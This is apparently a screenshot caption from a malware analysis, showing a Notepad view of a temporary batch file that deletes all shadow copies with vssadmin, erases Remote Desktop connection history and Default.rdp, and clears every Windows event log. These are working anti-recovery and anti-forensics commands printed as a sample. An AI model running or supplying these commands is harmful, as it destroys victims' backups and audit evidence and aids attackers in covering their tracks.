 tmpD22F.tmp - Notepad
File Edit Format View Help
@echo off
vssadmin.exe Delete Shadows /All /Quiet
reg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Default" /va /f
reg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers" /f
reg add "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers"
cd %userprofile%\documents\
attrib Default.rdp -s -h
del Default.rdp
for /F "tokens=*" %1 in ('wevtutil.exe el') DO wevtutil.exe cl "%1"